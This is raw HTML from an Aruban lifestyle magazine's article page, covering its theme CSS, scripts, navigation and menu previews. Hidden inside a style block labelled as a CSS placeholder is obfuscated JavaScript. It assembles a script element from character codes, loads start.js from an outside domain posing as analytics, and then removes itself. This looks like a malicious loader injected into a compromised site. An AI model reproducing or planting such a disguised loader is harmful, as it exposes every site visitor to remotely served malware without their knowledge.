a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/",
                    "name": "4 TIPS PA DRUMI MIHO ANOCHI"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21144 single-format-standard wp-theme-Newspaper td-standard-pack 4-tips-pa-drumi-miho-anochi global-block-template-8 td-lifestyle single_template_3 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
